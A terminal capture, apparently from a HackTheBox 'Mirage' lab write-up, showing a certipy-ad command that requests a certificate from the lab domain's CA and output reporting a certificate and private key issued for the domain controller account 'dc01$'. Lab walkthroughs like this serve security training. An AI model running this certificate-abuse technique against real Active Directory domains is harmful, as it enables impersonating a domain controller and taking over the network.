 ┌──(kali㉿kali)-[~/HackTheBox/Mirage/Lateral-Movement]
└─$ certipy-ad req \
-u 'mark.bbond@mirage.htb' \
-k -no-pass \
-dc-ip 10.10.11.78 \
-target 'dc01.mirage.htb' \
-ca 'mirage-DC01-CA' \
-template 'User'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Requesting certificate via RPC
[*] Request ID is 17
[*] Successfully requested certificate
[*] Got certificate with UPN 'dc01$@mirage.htb'
[*] Certificate object SID is 'S-1-5-21-2127163471-3824721834-2568365109-1109'
[*] Saving certificate and private key to 'dc01.pfx'
[*] Wrote certificate and private key to 'dc01.pfx'